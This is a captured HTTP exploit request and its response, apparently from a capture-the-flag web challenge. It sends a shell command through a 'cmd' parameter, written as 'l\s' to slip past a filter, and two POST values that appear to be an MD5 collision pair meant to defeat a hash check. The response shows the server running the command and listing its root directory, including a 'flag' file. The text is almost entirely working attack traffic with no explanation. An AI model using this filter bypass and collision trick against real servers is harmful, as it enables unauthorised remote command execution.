 POST /index.php?cmd=l\s%20/ HTTP/1.1
Host: 120.25.24.45:30291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%
f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%
fb%5f%07%fe%a2
<legend>Details</legend>
<br/><img src='data:image/gif;base64,'></img><br>l\s /<br>bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
start-apache2.sh
sys
tmp
usr
var
</div>